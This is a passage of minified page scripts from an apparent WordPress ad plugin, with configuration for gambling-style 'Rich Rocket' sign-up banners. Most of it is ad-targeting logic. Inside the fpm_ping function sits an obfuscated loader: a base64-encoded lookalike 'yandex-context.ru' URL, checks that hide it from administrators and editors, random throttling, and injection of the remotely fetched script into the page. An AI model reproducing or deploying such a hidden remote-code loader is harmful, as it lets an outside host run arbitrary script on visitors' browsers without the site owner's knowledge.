l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(i),r()),"px"==A.type&&n())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(i),r()),"px"==A.type&&n()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),i=r.cloneNode(),n=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),i.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(h.cloneNode()),i.appendChild(n),i.appendChild(o),r.appendChild(i);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},i),i.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),i=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),i.classList.add(fpm_attr.hoverroll+"_item"),i.appendChild(h.cloneNode()),r.appendChild(i),"true"===O.cross&&fpm_cross_timer(t,{...O},i)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],i=s,n=i.length,a=i[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,i,n,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var i=e.user.isp;if(i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<t.length;){var i=t.shift(),n=!1;fpm_user.debug&&console.log(i);var o=i.content.restriction;if(o&&(o.content_less&&o.content_less>fpm_user.textlen||o.content_more&&o.content_more<fpm_user.textlen||o.title_less&&o.title_less>fpm_user.titlelen||o.title_more&&o.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var l=i.user.time;if(l){var s=new Date(fpm_user.date+"T"+l.from+":00"),a=new Date(fpm_user.date+"T"+l.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(s>a&&a<d&&(a=fpm_addDays(a,1)),s>a&&a>d&&(s=fpm_addDays(s,-1)),s>p||a<p){fpm_debug(i.id,"time");continue}}var c=i.user.date;if(c){var s=new Date(c.from.split("-").reverse().join("-")+"T00:00:00"),a=new Date(c.to.split("-").reverse().join("-")+"T00:00:00"),p=new Date(fpm_user.date+"T00:00:00");if(s>p||a<p){fpm_debug(i.id,"date");continue}}var f=i.user.schedule;if(f){var u=JSON.parse(f.value);if(u=u.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!u[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var m=i.user["color-scheme"];if(m&&(0<m.allow.length&&-1==m.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<m.disallow.length&&-1!=m.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var h=i.user.os;if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.os.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var g=i.user.cookies;if(g){var b=!1;if(g.allow){if(!fpm_user.testcook)continue;g.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),i=r[0].trim(),n=r[1].trim()||!1,o=fpm_getCookie(i);if(b=!0,!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return b=!1,!1}),!1==b)return!1;}else if(o)return b=!1,!1})}if(g.disallow&&fpm_user.testcook&&g.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),i=r[0].trim(),n=r[1].trim()||!1,o=fpm_getCookie(i);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return b=!0,!1}),!0==b)return!1;}else if(o)return b=!0,!1}),b){fpm_debug(i.id,"cookies");continue}}var y=i.user.role;if(y&&(0<y.allow.length&&-1==y.allow.indexOf(fpm_settings.role)||0<y.disallow.length&&-1!=y.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var _=i.user.utm;if(_){var x=!1;if(void 0!==_.allow&&_.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),i=r[0].trim(),n=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[i];if(x=!0,!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return x=!1,!1}),!1==x)return!1;}else if(console.log("single"),o)return x=!1,!1}),void 0!==_.disallow&&_.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),i=r[0].trim(),n=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[i];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return x=!0,!1}),!0==x)return!1;}else if(o)return x=!0,!1}),x){fpm_debug(i.id,"UTM");continue}}var w=i.user.agent;if(w&&(w.allow=w.allow.filter(Boolean))&&(w.disallow=w.disallow.filter(Boolean))&&(0<w.allow.length&&-1==w.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<w.disallow.length&&-1!=w.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var v=i.user.language;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var E=i.user.referer;E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),n=!0);var L=i.user.browser;if(!n&&L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.indexOf(fpm_user.browser.toLowerCase())||0<L.disallow.length&&-1!=L.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}n&&L&&0<L.allow.length&&-1!=L.allow.indexOf(fpm_user.browser)&&(n=!1);var C=i.user.geo,k=i.user.ip,T=i.user.isp;if(!n&&(C||k||T)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}n||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var S=document.createElement("div");if(S.classList.add(fpm_attr.overlay),fpm_body.appendChild(S),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var A=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",A,!1),document.removeEventListener("touchmove",A,!1)};document.addEventListener("mousemove",A,!1),document.addEventListener("touchmove",A,!1)}fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),i=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_Interscroller"),s=document.querySelector(fpm_settings.selector);if(t&&(0<i.length||0<n.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),l.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),i=document.createElement("div"),n=document.createElement("div"),o=document.createElement("div");if(i.classList.add(fpm_attr.interscroller+"-wrapper"),n.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(i,e),i.appendChild(n),n.appendChild(o),o.appendChild(e),i.style.setProperty("--height",t.wrapperHeight),n.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,n.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,n.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(i,r),d.unobserve(e.target))})});i.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),i.forEach(function(e){var r=document.createElement("div"),i=e.dataset.top||0,n=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==n&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==n&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,i)}),null!==s){var a=parseInt(window.getComputedStyle(s,null).marginTop);n.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),i=document.createElement("div"),n=document.createElement("div");n.setAttribute("style","position:relative;min-height:100px"),i.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(n,r[0]),n.appendChild(i),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),i.appendChild(t)}),i.style.height=s.getBoundingClientRect().top-n.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=n.offsetHeight||200<s.getBoundingClientRect().top-n.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,d=n.parentElement,p=0;for(n.style.height=l+"px";d&&d!==document.body&&!Array.from(d.children).includes(s);){var c=window.getComputedStyle(d,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),d=d.parentElement}l=Math.max(s.getBoundingClientRect().top-n.getBoundingClientRect().top-1*fpm_settings.bottom-p-a-1,e),i.style.height=l+"px",n.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var i,n,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(i=s.appendChild(r.createElement("div")),n=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[n]||e._default,i.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)i=i.lastChild;for(s.removeChild(s.firstChild);i.firstChild;)s.appendChild(i.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"360","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/richrocketgame.com\/go\/registration\/\" rel=\"nofollow\">\n\t<img src=\"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/02\/Join.gif\" alt=\"Join baner\" width=\"276\" height=\"68\">\n<\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<a href=\"https:\/\/richrocketgame.com\/go\/registration\/\" rel=\"nofollow\">\n\t<img src=\"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/02\/Join.gif\" alt=\"Join baner\" width=\"276\" height=\"68\">\n<\/a>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-center","show":"1","hide":"20","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"40","count":"1","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"362","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/richrocketgame.com\/go\/registration\/\" rel=\"nofollow\">\n\t<img src=\"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/02\/Rich-Rocket-Baner.gif\" alt=\"Rich Rocket Baner\" width=\"350\" height=\"200\">\n<\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<a href=\"https:\/\/richrocketgame.com\/go\/registration\/\" rel=\"nofollow\">\n\t<img src=\"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/02\/Rich-Rocket-Baner.gif\" alt=\"Rich Rocket Baner\" width=\"350\" height=\"200\">\n<\/a>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"3","hide":"15","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"364","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/richrocketgame.com\/go\/registration\/\" rel=\"nofollow\">\n\t<img src=\"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/02\/Sign-Up-Bonus.jpg\" alt=\"Sign Up Bonus\" width=\"296\" height=\"113\">\n<\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<a href=\"https:\/\/richrocketgame.com\/go\/registration\/\" rel=\"nofollow\">\n\t<img src=\"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/02\/Sign-Up-Bonus.jpg\" alt=\"Sign Up Bonus\" width=\"296\" height=\"113\">\n<\/a>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-center","show":"21","hide":"35","type":"sec","cross":"true","timer":"true","timeout":"3","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"366","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"Боковой правый моб","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/richrocketgame.com\/go\/registration\/\" rel=\"nofollow\">\n\t<img src=\"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/02\/Join.gif\" alt=\"Join baner\" width=\"176\" height=\"25\">\n<\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<a href=\"https:\/\/richrocketgame.com\/go\/registration\/\" rel=\"nofollow\">\n\t<img src=\"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/02\/Join.gif\" alt=\"Join baner\" width=\"176\" height=\"25\">\n<\/a>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-center","show":"1","hide":"20","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"367","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/richrocketgame.com\/go\/registration\/\" rel=\"nofollow\">\n\t<img src=\"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/02\/Sign-Up-Bonus.jpg\" alt=\"Sign Up Bonus\" width=\"180\" height=\"40\">\n<\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<a href=\"https:\/\/richrocketgame.com\/go\/registration\/\" rel=\"nofollow\">\n\t<img src=\"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/02\/Sign-Up-Bonus.jpg\" alt=\"Sign Up Bonus\" width=\"180\" height=\"40\">\n<\/a>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"21","hide":"35","type":"sec","cross":"true","timer":"false","timeout":"0","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"366","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"Боковой правый моб","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/richrocketgame.com\/go\/registration\/\" rel=\"nofollow\">\n\t<img src=\"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/02\/Join.gif\" alt=\"Join baner\" width=\"176\" height=\"25\">\n<\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<a href=\"https:\/\/richrocketgame.com\/go\/registration\/\" rel=\"nofollow\">\n\t<img src=\"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/02\/Join.gif\" alt=\"Join baner\" width=\"176\" height=\"25\">\n<\/a>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-center","show":"1","hide":"20","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
